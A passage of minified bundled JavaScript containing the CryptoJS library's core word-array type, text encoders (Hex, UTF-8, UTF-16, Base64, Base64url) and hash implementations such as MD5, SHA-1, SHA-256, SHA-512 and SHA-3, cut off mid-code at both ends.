this.init.prototype.extend(this)}}}(),l=i.WordArray=u.extend({init:function(h,x){h=this.words=h||[],x!=r?this.sigBytes=x:this.sigBytes=h.length*4},toString:function(h){return(h||d).stringify(this)},concat:function(h){var x=this.words,v=h.words,y=this.sigBytes,S=h.sigBytes;if(this.clamp(),y%4)for(var w=0;w<S;w++){var L=v[w>>>2]>>>24-w%4*8&255;x[y+w>>>2]|=L<<24-(y+w)%4*8}else for(var E=0;E<S;E+=4)x[y+E>>>2]=v[E>>>2];return this.sigBytes+=S,this},clamp:function(){var h=this.words,x=this.sigBytes;h[x>>>2]&=4294967295<<32-x%4*8,h.length=t.ceil(x/4)},clone:function(){var h=u.clone.call(this);return h.words=this.words.slice(0),h},random:function(h){for(var x=[],v=0;v<h;v+=4)x.push(o());return new l.init(x,h)}}),c=s.enc={},d=c.Hex={stringify:function(h){for(var x=h.words,v=h.sigBytes,y=[],S=0;S<v;S++){var w=x[S>>>2]>>>24-S%4*8&255;y.push((w>>>4).toString(16)),y.push((w&15).toString(16))}return y.join("")},parse:function(h){for(var x=h.length,v=[],y=0;y<x;y+=2)v[y>>>3]|=parseInt(h.substr(y,2),16)<<24-y%8*4;return new l.init(v,x/2)}},f=c.Latin1={stringify:function(h){for(var x=h.words,v=h.sigBytes,y=[],S=0;S<v;S++){var w=x[S>>>2]>>>24-S%4*8&255;y.push(String.fromCharCode(w))}return y.join("")},parse:function(h){for(var x=h.length,v=[],y=0;y<x;y++)v[y>>>2]|=(h.charCodeAt(y)&255)<<24-y%4*8;return new l.init(v,x)}},m=c.Utf8={stringify:function(h){try{return decodeURIComponent(escape(f.stringify(h)))}catch{throw new Error("Malformed UTF-8 data")}},parse:function(h){return f.parse(unescape(encodeURIComponent(h)))}},p=i.BufferedBlockAlgorithm=u.extend({reset:function(){this._data=new l.init,this._nDataBytes=0},_append:function(h){typeof h=="string"&&(h=m.parse(h)),this._data.concat(h),this._nDataBytes+=h.sigBytes},_process:function(h){var x,v=this._data,y=v.words,S=v.sigBytes,w=this.blockSize,L=w*4,E=S/L;h?E=t.ceil(E):E=t.max((E|0)-this._minBufferSize,0);var R=E*w,O=t.min(R*4,S);if(R){for(var A=0;A<R;A+=w)this._doProcessBlock(y,A);x=y.splice(0,R),v.sigBytes-=O}return new l.init(x,O)},clone:function(){var h=u.clone.call(this);return h._data=this._data.clone(),h},_minBufferSize:0}),g=i.Hasher=p.extend({cfg:u.extend(),init:function(h){this.cfg=this.cfg.extend(h),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(h){return this._append(h),this._process(),this},finalize:function(h){h&&this._append(h);var x=this._doFinalize();return x},blockSize:512/32,_createHelper:function(h){return function(x,v){return new h.init(v).finalize(x)}},_createHmacHelper:function(h){return function(x,v){return new b.HMAC.init(h,v).finalize(x)}}}),b=s.algo={};return s}(Math);return e})});var Ll=K((A0,yb)=>{(function(e,t){typeof A0=="object"?yb.exports=A0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(A0,function(e){return function(t){var r=e,a=r.lib,o=a.Base,n=a.WordArray,s=r.x64={},i=s.Word=o.extend({init:function(l,c){this.high=l,this.low=c}}),u=s.WordArray=o.extend({init:function(l,c){l=this.words=l||[],c!=t?this.sigBytes=c:this.sigBytes=l.length*8},toX32:function(){for(var l=this.words,c=l.length,d=[],f=0;f<c;f++){var m=l[f];d.push(m.high),d.push(m.low)}return n.create(d,this.sigBytes)},clone:function(){for(var l=o.clone.call(this),c=l.words=this.words.slice(0),d=c.length,f=0;f<d;f++)c[f]=c[f].clone();return l}})}(),e})});var Sb=K((I0,Cb)=>{(function(e,t){typeof I0=="object"?Cb.exports=I0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(I0,function(e){return function(){if(typeof ArrayBuffer=="function"){var t=e,r=t.lib,a=r.WordArray,o=a.init,n=a.init=function(s){if(s instanceof ArrayBuffer&&(s=new Uint8Array(s)),(s instanceof Int8Array||typeof Uint8ClampedArray<"u"&&s instanceof Uint8ClampedArray||s instanceof Int16Array||s instanceof Uint16Array||s instanceof Int32Array||s instanceof Uint32Array||s instanceof Float32Array||s instanceof Float64Array)&&(s=new Uint8Array(s.buffer,s.byteOffset,s.byteLength)),s instanceof Uint8Array){for(var i=s.byteLength,u=[],l=0;l<i;l++)u[l>>>2]|=s[l]<<24-l%4*8;o.call(this,u,i)}else o.apply(this,arguments)};n.prototype=a}}(),e.lib.WordArray})});var Lb=K((T0,wb)=>{(function(e,t){typeof T0=="object"?wb.exports=T0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(T0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=t.enc,n=o.Utf16=o.Utf16BE={stringify:function(i){for(var u=i.words,l=i.sigBytes,c=[],d=0;d<l;d+=2){var f=u[d>>>2]>>>16-d%4*8&65535;c.push(String.fromCharCode(f))}return c.join("")},parse:function(i){for(var u=i.length,l=[],c=0;c<u;c++)l[c>>>1]|=i.charCodeAt(c)<<16-c%2*16;return a.create(l,u*2)}};o.Utf16LE={stringify:function(i){for(var u=i.words,l=i.sigBytes,c=[],d=0;d<l;d+=2){var f=s(u[d>>>2]>>>16-d%4*8&65535);c.push(String.fromCharCode(f))}return c.join("")},parse:function(i){for(var u=i.length,l=[],c=0;c<u;c++)l[c>>>1]|=s(i.charCodeAt(c)<<16-c%2*16);return a.create(l,u*2)}};function s(i){return i<<8&4278255360|i>>>8&16711935}}(),e.enc.Utf16})});var Oi=K((P0,Eb)=>{(function(e,t){typeof P0=="object"?Eb.exports=P0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(P0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=t.enc,n=o.Base64={stringify:function(i){var u=i.words,l=i.sigBytes,c=this._map;i.clamp();for(var d=[],f=0;f<l;f+=3)for(var m=u[f>>>2]>>>24-f%4*8&255,p=u[f+1>>>2]>>>24-(f+1)%4*8&255,g=u[f+2>>>2]>>>24-(f+2)%4*8&255,b=m<<16|p<<8|g,h=0;h<4&&f+h*.75<l;h++)d.push(c.charAt(b>>>6*(3-h)&63));var x=c.charAt(64);if(x)for(;d.length%4;)d.push(x);return d.join("")},parse:function(i){var u=i.length,l=this._map,c=this._reverseMap;if(!c){c=this._reverseMap=[];for(var d=0;d<l.length;d++)c[l.charCodeAt(d)]=d}var f=l.charAt(64);if(f){var m=i.indexOf(f);m!==-1&&(u=m)}return s(i,u,c)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="};function s(i,u,l){for(var c=[],d=0,f=0;f<u;f++)if(f%4){var m=l[i.charCodeAt(f-1)]<<f%4*2,p=l[i.charCodeAt(f)]>>>6-f%4*2,g=m|p;c[d>>>2]|=g<<24-d%4*8,d++}return a.create(c,d)}}(),e.enc.Base64})});var Ib=K((R0,Ab)=>{(function(e,t){typeof R0=="object"?Ab.exports=R0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(R0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=t.enc,n=o.Base64url={stringify:function(i,u){u===void 0&&(u=!0);var l=i.words,c=i.sigBytes,d=u?this._safe_map:this._map;i.clamp();for(var f=[],m=0;m<c;m+=3)for(var p=l[m>>>2]>>>24-m%4*8&255,g=l[m+1>>>2]>>>24-(m+1)%4*8&255,b=l[m+2>>>2]>>>24-(m+2)%4*8&255,h=p<<16|g<<8|b,x=0;x<4&&m+x*.75<c;x++)f.push(d.charAt(h>>>6*(3-x)&63));var v=d.charAt(64);if(v)for(;f.length%4;)f.push(v);return f.join("")},parse:function(i,u){u===void 0&&(u=!0);var l=i.length,c=u?this._safe_map:this._map,d=this._reverseMap;if(!d){d=this._reverseMap=[];for(var f=0;f<c.length;f++)d[c.charCodeAt(f)]=f}var m=c.charAt(64);if(m){var p=i.indexOf(m);p!==-1&&(l=p)}return s(i,l,d)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",_safe_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789-_"};function s(i,u,l){for(var c=[],d=0,f=0;f<u;f++)if(f%4){var m=l[i.charCodeAt(f-1)]<<f%4*2,p=l[i.charCodeAt(f)]>>>6-f%4*2,g=m|p;c[d>>>2]|=g<<24-d%4*8,d++}return a.create(c,d)}}(),e.enc.Base64url})});var _i=K((D0,Tb)=>{(function(e,t){typeof D0=="object"?Tb.exports=D0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(D0,function(e){return function(t){var r=e,a=r.lib,o=a.WordArray,n=a.Hasher,s=r.algo,i=[];(function(){for(var m=0;m<64;m++)i[m]=t.abs(t.sin(m+1))*4294967296|0})();var u=s.MD5=n.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(m,p){for(var g=0;g<16;g++){var b=p+g,h=m[b];m[b]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360}var x=this._hash.words,v=m[p+0],y=m[p+1],S=m[p+2],w=m[p+3],L=m[p+4],E=m[p+5],R=m[p+6],O=m[p+7],A=m[p+8],I=m[p+9],B=m[p+10],P=m[p+11],_=m[p+12],F=m[p+13],z=m[p+14],W=m[p+15],N=x[0],G=x[1],U=x[2],V=x[3];N=l(N,G,U,V,v,7,i[0]),V=l(V,N,G,U,y,12,i[1]),U=l(U,V,N,G,S,17,i[2]),G=l(G,U,V,N,w,22,i[3]),N=l(N,G,U,V,L,7,i[4]),V=l(V,N,G,U,E,12,i[5]),U=l(U,V,N,G,R,17,i[6]),G=l(G,U,V,N,O,22,i[7]),N=l(N,G,U,V,A,7,i[8]),V=l(V,N,G,U,I,12,i[9]),U=l(U,V,N,G,B,17,i[10]),G=l(G,U,V,N,P,22,i[11]),N=l(N,G,U,V,_,7,i[12]),V=l(V,N,G,U,F,12,i[13]),U=l(U,V,N,G,z,17,i[14]),G=l(G,U,V,N,W,22,i[15]),N=c(N,G,U,V,y,5,i[16]),V=c(V,N,G,U,R,9,i[17]),U=c(U,V,N,G,P,14,i[18]),G=c(G,U,V,N,v,20,i[19]),N=c(N,G,U,V,E,5,i[20]),V=c(V,N,G,U,B,9,i[21]),U=c(U,V,N,G,W,14,i[22]),G=c(G,U,V,N,L,20,i[23]),N=c(N,G,U,V,I,5,i[24]),V=c(V,N,G,U,z,9,i[25]),U=c(U,V,N,G,w,14,i[26]),G=c(G,U,V,N,A,20,i[27]),N=c(N,G,U,V,F,5,i[28]),V=c(V,N,G,U,S,9,i[29]),U=c(U,V,N,G,O,14,i[30]),G=c(G,U,V,N,_,20,i[31]),N=d(N,G,U,V,E,4,i[32]),V=d(V,N,G,U,A,11,i[33]),U=d(U,V,N,G,P,16,i[34]),G=d(G,U,V,N,z,23,i[35]),N=d(N,G,U,V,y,4,i[36]),V=d(V,N,G,U,L,11,i[37]),U=d(U,V,N,G,O,16,i[38]),G=d(G,U,V,N,B,23,i[39]),N=d(N,G,U,V,F,4,i[40]),V=d(V,N,G,U,v,11,i[41]),U=d(U,V,N,G,w,16,i[42]),G=d(G,U,V,N,R,23,i[43]),N=d(N,G,U,V,I,4,i[44]),V=d(V,N,G,U,_,11,i[45]),U=d(U,V,N,G,W,16,i[46]),G=d(G,U,V,N,S,23,i[47]),N=f(N,G,U,V,v,6,i[48]),V=f(V,N,G,U,O,10,i[49]),U=f(U,V,N,G,z,15,i[50]),G=f(G,U,V,N,E,21,i[51]),N=f(N,G,U,V,_,6,i[52]),V=f(V,N,G,U,w,10,i[53]),U=f(U,V,N,G,B,15,i[54]),G=f(G,U,V,N,y,21,i[55]),N=f(N,G,U,V,A,6,i[56]),V=f(V,N,G,U,W,10,i[57]),U=f(U,V,N,G,R,15,i[58]),G=f(G,U,V,N,F,21,i[59]),N=f(N,G,U,V,L,6,i[60]),V=f(V,N,G,U,P,10,i[61]),U=f(U,V,N,G,S,15,i[62]),G=f(G,U,V,N,I,21,i[63]),x[0]=x[0]+N|0,x[1]=x[1]+G|0,x[2]=x[2]+U|0,x[3]=x[3]+V|0},_doFinalize:function(){var m=this._data,p=m.words,g=this._nDataBytes*8,b=m.sigBytes*8;p[b>>>5]|=128<<24-b%32;var h=t.floor(g/4294967296),x=g;p[(b+64>>>9<<4)+15]=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360,p[(b+64>>>9<<4)+14]=(x<<8|x>>>24)&16711935|(x<<24|x>>>8)&4278255360,m.sigBytes=(p.length+1)*4,this._process();for(var v=this._hash,y=v.words,S=0;S<4;S++){var w=y[S];y[S]=(w<<8|w>>>24)&16711935|(w<<24|w>>>8)&4278255360}return v},clone:function(){var m=n.clone.call(this);return m._hash=this._hash.clone(),m}});function l(m,p,g,b,h,x,v){var y=m+(p&g|~p&b)+h+v;return(y<<x|y>>>32-x)+p}function c(m,p,g,b,h,x,v){var y=m+(p&b|g&~b)+h+v;return(y<<x|y>>>32-x)+p}function d(m,p,g,b,h,x,v){var y=m+(p^g^b)+h+v;return(y<<x|y>>>32-x)+p}function f(m,p,g,b,h,x,v){var y=m+(g^(p|~b))+h+v;return(y<<x|y>>>32-x)+p}r.MD5=n._createHelper(u),r.HmacMD5=n._createHmacHelper(u)}(Math),e.MD5})});var Fm=K((k0,Pb)=>{(function(e,t){typeof k0=="object"?Pb.exports=k0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(k0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=r.Hasher,n=t.algo,s=[],i=n.SHA1=o.extend({_doReset:function(){this._hash=new a.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(u,l){for(var c=this._hash.words,d=c[0],f=c[1],m=c[2],p=c[3],g=c[4],b=0;b<80;b++){if(b<16)s[b]=u[l+b]|0;else{var h=s[b-3]^s[b-8]^s[b-14]^s[b-16];s[b]=h<<1|h>>>31}var x=(d<<5|d>>>27)+g+s[b];b<20?x+=(f&m|~f&p)+1518500249:b<40?x+=(f^m^p)+1859775393:b<60?x+=(f&m|f&p|m&p)-1894007588:x+=(f^m^p)-899497514,g=p,p=m,m=f<<30|f>>>2,f=d,d=x}c[0]=c[0]+d|0,c[1]=c[1]+f|0,c[2]=c[2]+m|0,c[3]=c[3]+p|0,c[4]=c[4]+g|0},_doFinalize:function(){var u=this._data,l=u.words,c=this._nDataBytes*8,d=u.sigBytes*8;return l[d>>>5]|=128<<24-d%32,l[(d+64>>>9<<4)+14]=Math.floor(c/4294967296),l[(d+64>>>9<<4)+15]=c,u.sigBytes=l.length*4,this._process(),this._hash},clone:function(){var u=o.clone.call(this);return u._hash=this._hash.clone(),u}});t.SHA1=o._createHelper(i),t.HmacSHA1=o._createHmacHelper(i)}(),e.SHA1})});var _0=K((O0,Rb)=>{(function(e,t){typeof O0=="object"?Rb.exports=O0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(O0,function(e){return function(t){var r=e,a=r.lib,o=a.WordArray,n=a.Hasher,s=r.algo,i=[],u=[];(function(){function d(g){for(var b=t.sqrt(g),h=2;h<=b;h++)if(!(g%h))return!1;return!0}function f(g){return(g-(g|0))*4294967296|0}for(var m=2,p=0;p<64;)d(m)&&(p<8&&(i[p]=f(t.pow(m,1/2))),u[p]=f(t.pow(m,1/3)),p++),m++})();var l=[],c=s.SHA256=n.extend({_doReset:function(){this._hash=new o.init(i.slice(0))},_doProcessBlock:function(d,f){for(var m=this._hash.words,p=m[0],g=m[1],b=m[2],h=m[3],x=m[4],v=m[5],y=m[6],S=m[7],w=0;w<64;w++){if(w<16)l[w]=d[f+w]|0;else{var L=l[w-15],E=(L<<25|L>>>7)^(L<<14|L>>>18)^L>>>3,R=l[w-2],O=(R<<15|R>>>17)^(R<<13|R>>>19)^R>>>10;l[w]=E+l[w-7]+O+l[w-16]}var A=x&v^~x&y,I=p&g^p&b^g&b,B=(p<<30|p>>>2)^(p<<19|p>>>13)^(p<<10|p>>>22),P=(x<<26|x>>>6)^(x<<21|x>>>11)^(x<<7|x>>>25),_=S+P+A+u[w]+l[w],F=B+I;S=y,y=v,v=x,x=h+_|0,h=b,b=g,g=p,p=_+F|0}m[0]=m[0]+p|0,m[1]=m[1]+g|0,m[2]=m[2]+b|0,m[3]=m[3]+h|0,m[4]=m[4]+x|0,m[5]=m[5]+v|0,m[6]=m[6]+y|0,m[7]=m[7]+S|0},_doFinalize:function(){var d=this._data,f=d.words,m=this._nDataBytes*8,p=d.sigBytes*8;return f[p>>>5]|=128<<24-p%32,f[(p+64>>>9<<4)+14]=t.floor(m/4294967296),f[(p+64>>>9<<4)+15]=m,d.sigBytes=f.length*4,this._process(),this._hash},clone:function(){var d=n.clone.call(this);return d._hash=this._hash.clone(),d}});r.SHA256=n._createHelper(c),r.HmacSHA256=n._createHmacHelper(c)}(Math),e.SHA256})});var kb=K((N0,Db)=>{(function(e,t,r){typeof N0=="object"?Db.exports=N0=t(Ze(),_0()):typeof define=="function"&&define.amd?define(["./core","./sha256"],t):t(e.CryptoJS)})(N0,function(e){return function(){var t=e,r=t.lib,a=r.WordArray,o=t.algo,n=o.SHA256,s=o.SHA224=n.extend({_doReset:function(){this._hash=new a.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var i=n._doFinalize.call(this);return i.sigBytes-=4,i}});t.SHA224=n._createHelper(s),t.HmacSHA224=n._createHmacHelper(s)}(),e.SHA224})});var Hm=K((B0,Ob)=>{(function(e,t,r){typeof B0=="object"?Ob.exports=B0=t(Ze(),Ll()):typeof define=="function"&&define.amd?define(["./core","./x64-core"],t):t(e.CryptoJS)})(B0,function(e){return function(){var t=e,r=t.lib,a=r.Hasher,o=t.x64,n=o.Word,s=o.WordArray,i=t.algo;function u(){return n.create.apply(n,arguments)}var l=[u(1116352408,3609767458),u(1899447441,602891725),u(3049323471,3964484399),u(3921009573,2173295548),u(961987163,4081628472),u(1508970993,3053834265),u(2453635748,2937671579),u(2870763221,3664609560),u(3624381080,2734883394),u(310598401,1164996542),u(607225278,1323610764),u(1426881987,3590304994),u(1925078388,4068182383),u(2162078206,991336113),u(2614888103,633803317),u(3248222580,3479774868),u(3835390401,2666613458),u(4022224774,944711139),u(264347078,2341262773),u(604807628,2007800933),u(770255983,1495990901),u(1249150122,1856431235),u(1555081692,3175218132),u(1996064986,2198950837),u(2554220882,3999719339),u(2821834349,766784016),u(2952996808,2566594879),u(3210313671,3203337956),u(3336571891,1034457026),u(3584528711,2466948901),u(113926993,3758326383),u(338241895,168717936),u(666307205,1188179964),u(773529912,1546045734),u(1294757372,1522805485),u(1396182291,2643833823),u(1695183700,2343527390),u(1986661051,1014477480),u(2177026350,1206759142),u(2456956037,344077627),u(2730485921,1290863460),u(2820302411,3158454273),u(3259730800,3505952657),u(3345764771,106217008),u(3516065817,3606008344),u(3600352804,1432725776),u(4094571909,1467031594),u(275423344,851169720),u(430227734,3100823752),u(506948616,1363258195),u(659060556,3750685593),u(883997877,3785050280),u(958139571,3318307427),u(1322822218,3812723403),u(1537002063,2003034995),u(1747873779,3602036899),u(1955562222,1575990012),u(2024104815,1125592928),u(2227730452,2716904306),u(2361852424,442776044),u(2428436474,593698344),u(2756734187,3733110249),u(3204031479,2999351573),u(3329325298,3815920427),u(3391569614,3928383900),u(3515267271,566280711),u(3940187606,3454069534),u(4118630271,4000239992),u(116418474,1914138554),u(174292421,2731055270),u(289380356,3203993006),u(460393269,320620315),u(685471733,587496836),u(852142971,1086792851),u(1017036298,365543100),u(1126000580,2618297676),u(1288033470,3409855158),u(1501505948,4234509866),u(1607167915,987167468),u(1816402316,1246189591)],c=[];(function(){for(var f=0;f<80;f++)c[f]=u()})();var d=i.SHA512=a.extend({_doReset:function(){this._hash=new s.init([new n.init(1779033703,4089235720),new n.init(3144134277,2227873595),new n.init(1013904242,4271175723),new n.init(2773480762,1595750129),new n.init(1359893119,2917565137),new n.init(2600822924,725511199),new n.init(528734635,4215389547),new n.init(1541459225,327033209)])},_doProcessBlock:function(f,m){for(var p=this._hash.words,g=p[0],b=p[1],h=p[2],x=p[3],v=p[4],y=p[5],S=p[6],w=p[7],L=g.high,E=g.low,R=b.high,O=b.low,A=h.high,I=h.low,B=x.high,P=x.low,_=v.high,F=v.low,z=y.high,W=y.low,N=S.high,G=S.low,U=w.high,V=w.low,J=L,oe=E,ee=R,ie=O,X=A,ae=I,Ce=B,de=P,Y=_,j=F,te=z,le=W,Se=N,qe=G,je=U,it=V,ze=0;ze<80;ze++){var et,yt,ha=c[ze];if(ze<16)yt=ha.high=f[m+ze*2]|0,et=ha.low=f[m+ze*2+1]|0;else{var ga=c[ze-15],Xt=ga.high,Qt=ga.low,Za=(Xt>>>1|Qt<<31)^(Xt>>>8|Qt<<24)^Xt>>>7,xa=(Qt>>>1|Xt<<31)^(Qt>>>8|Xt<<24)^(Qt>>>7|Xt<<25),po=c[ze-2],Yt=po.high,Ge=po.low,Ia=(Yt>>>19|Ge<<13)^(Yt<<3|Ge>>>29)^Yt>>>6,Gr=(Ge>>>19|Yt<<13)^(Ge<<3|Yt>>>29)^(Ge>>>6|Yt<<26),_r=c[ze-7],Jt=_r.high,sa=_r.low,mo=c[ze-16],Po=mo.high,en=mo.low;et=xa+sa,yt=Za+Jt+(et>>>0<xa>>>0?1:0),et=et+Gr,yt=yt+Ia+(et>>>0<Gr>>>0?1:0),et=et+en,yt=yt+Po+(et>>>0<en>>>0?1:0),ha.high=yt,ha.low=et}var Nr=Y&te^~Y&Se,Ta=j&le^~j&qe,tn=J&ee^J&X^ee&X,Pa=oe&ie^oe&ae^ie&ae,Ro=(J>>>28|oe<<4)^(J<<30|oe>>>2)^(J<<25|oe>>>7),Ra=(oe>>>28|J<<4)^(oe<<30|J>>>2)^(oe<<25|J>>>7),st=(Y>>>14|j<<18)^(Y>>>18|j<<14)^(Y<<23|j>>>9),Da=(j>>>14|Y<<18)^(j>>>18|Y<<14)^(j<<23|Y>>>9),An=l[ze],In=An.high,Ii=An.low,Wr=it+Da,ho=je+st+(Wr>>>0<it>>>0?1:0),Wr=Wr+Ta,ho=ho+Nr+(Wr>>>0<Ta>>>0?1:0),Wr=Wr+Ii,ho=ho+In+(Wr>>>0<Ii>>>0?1:0),Wr=Wr+et,ho=ho+yt+(Wr>>>0<et>>>0?1:0),lu=Ra+Pa,$a=Ro+tn+(lu>>>0<Ra>>>0?1:0);je=Se,it=qe,Se=te,qe=le,te=Y,le=j,j=de+Wr|0,Y=Ce+ho+(j>>>0<de>>>0?1:0)|0,Ce=X,de=ae,X=ee,ae=ie,ee=J,ie=oe,oe=Wr+lu|0,J=ho+$a+(oe>>>0<Wr>>>0?1:0)|0}E=g.low=E+oe,g.high=L+J+(E>>>0<oe>>>0?1:0),O=b.low=O+ie,b.high=R+ee+(O>>>0<ie>>>0?1:0),I=h.low=I+ae,h.high=A+X+(I>>>0<ae>>>0?1:0),P=x.low=P+de,x.high=B+Ce+(P>>>0<de>>>0?1:0),F=v.low=F+j,v.high=_+Y+(F>>>0<j>>>0?1:0),W=y.low=W+le,y.high=z+te+(W>>>0<le>>>0?1:0),G=S.low=G+qe,S.high=N+Se+(G>>>0<qe>>>0?1:0),V=w.low=V+it,w.high=U+je+(V>>>0<it>>>0?1:0)},_doFinalize:function(){var f=this._data,m=f.words,p=this._nDataBytes*8,g=f.sigBytes*8;m[g>>>5]|=128<<24-g%32,m[(g+128>>>10<<5)+30]=Math.floor(p/4294967296),m[(g+128>>>10<<5)+31]=p,f.sigBytes=m.length*4,this._process();var b=this._hash.toX32();return b},clone:function(){var f=a.clone.call(this);return f._hash=this._hash.clone(),f},blockSize:1024/32});t.SHA512=a._createHelper(d),t.HmacSHA512=a._createHmacHelper(d)}(),e.SHA512})});var Nb=K((M0,_b)=>{(function(e,t,r){typeof M0=="object"?_b.exports=M0=t(Ze(),Ll(),Hm()):typeof define=="function"&&define.amd?define(["./core","./x64-core","./sha512"],t):t(e.CryptoJS)})(M0,function(e){return function(){var t=e,r=t.x64,a=r.Word,o=r.WordArray,n=t.algo,s=n.SHA512,i=n.SHA384=s.extend({_doReset:function(){this._hash=new o.init([new a.init(3418070365,3238371032),new a.init(1654270250,914150663),new a.init(2438529370,812702999),new a.init(355462360,4144912697),new a.init(1731405415,4290775857),new a.init(2394180231,1750603025),new a.init(3675008525,1694076839),new a.init(1203062813,3204075428)])},_doFinalize:function(){var u=s._doFinalize.call(this);return u.sigBytes-=16,u}});t.SHA384=s._createHelper(i),t.HmacSHA384=s._createHmacHelper(i)}(),e.SHA384})});var Mb=K((F0,Bb)=>{(function(e,t,r){typeof F0=="object"?Bb.exports=F0=t(Ze(),Ll()):typeof define=="function"&&define.amd?define(["./core","./x64-core"],t):t(e.CryptoJS)})(F0,function(e){return function(t){var r=e,a=r.lib,o=a.WordArray,n=a.Hasher,s=r.x64,i=s.Word,u=r.algo,l=[],c=[],d=[];(function(){for(var p=1,g=0,b=0;b<24;b++){l[p+5*g]=(b+1)*(b+2)/2%64;var h=g%5,x=(2*p+3*g)%5;p=h,g=x}for(var p=0;p<5;p++)for(var g=0;g<5;g++)c[p+5*g]=g+(2*p+3*g)%5*5;for(var v=1,y=0;y<24;y++){for(var S=0,w=0,L=0;L<7;L++){if(v&1){var E=(1<<L)-1;E<32?w^=1<<E:S^=1<<E-32}v&128?v=v<<1^113:v<<=1}d[y]=i.create(S,w)}})();var f=[];(function(){for(var p=0;p<25;p++)f[p]=i.create()})();var m=u.SHA3=n.extend({cfg:n.cfg.extend({outputLength:512}),_doReset:function(){for(var p=this._state=[],g=0;g<25;g++)p[g]=new i.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(p,g){for(var b=this._state,h=this.blockSize/2,x=0;x<h;x++){var v=p[g+2*x],y=p[g+2*x+1];v=(v<<8|v>>>24)&16711935|(v<<24|v>>>8)&4278255360,y=(y<<8|y>>>24)&16711935|(y<<24|y>>>8)&4278255360;var S=b[x];S.high^=y,S.low^=v}for(var w=0;w<24;w++){for(var L=0;L<5;L++){for(var E=0,R=0,O=0;O<5;O++){var S=b[L+5*O];E^=S.high,R^=S.low}var A=f[L];A.high=E,A.low=R}for(var L=0;L<5;L++)for(var I=f[(L+4)%5],B=f[(L+1)%5],P=B.high,_=B.low,E=I.high^(P<<1|_>>>31),R=I.low^(_<<1|P>>>31),O=0;O<5;O++){var S=b[L+5*O];S.high^=E,S.low^=R}for(var F=1;F<25;F++){var E,R,S=b[F],z=S.high,W=S.low,N=l[F];N<32?(E=z<<N|W>>>32-N,R=W<<N|z>>>32-N):(E=W<<N-32|z>>>64-N,R=z<<N-32|W>>>64-N);var G=f[c[F]];G.high=E,G.low=R}var U=f[0],V=b[0];U.high=V.high,U.low=V.low;for(var L=0;L<5;L++)for(var O=0;O<5;O++){var F=L+5*O,S=b[F],J=f[F],oe=f[(L+1)%5+5*O],ee=f[(L+2)%5+5*O];S.high=J.high^~oe.high&ee.high,S.low=J.low^~oe.low&ee.low}var S=b[0],ie=d[w];S.high^=ie.high,S.low^=ie.low}},_doFinalize:function(){var p=this._data,g=p.words,b=this._nDataBytes*8,h=p.sigBytes*8,x=this.blockSize*32;g[h>>>5]|=1<<24-h%32,g[(t.ceil((h+1)/x)*x>>>5)-1]|=128,p.sigBytes=g.length*4,this._process();for(var v=this._state,y=this.cfg.outputLength/8,S=y/8,w=[],L=0;L<S;L++){var E=v[L],R=E.high,O=E.low;R=(R<<8|R>>>24)&16711935|(R<<24|R>>>8)&4278255360,O=(O<<8|O>>>24)&16711935|(O<<24|O>>>8)&4278255360,w.push(O),w.push(R)}return new o.init(w,y)},clone:function(){for(var p=n.clone.call(this),g=p._state=this._state.slice(0),b=0;b<25;b++)g[b]=g[b].clone();return p}});r.SHA3=n._createHelper(m),r.HmacSHA3=n._createHmacHelper(m)}(Math),e.SHA3})});var Hb=K((H0,Fb)=>{(function(e,t){typeof H0=="object"?Fb.exports=H0=t(Ze()):typeof define=="function"&&define.amd?define(["./core"],t):t(e.CryptoJS)})(H0,function(e){return function(t){var r=e,a=r.lib,o=a.WordArray,n=a.Hasher,s=r.algo,i=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),u=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),c=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),d=o.create([0,1518500249,1859775393,2400959708,28408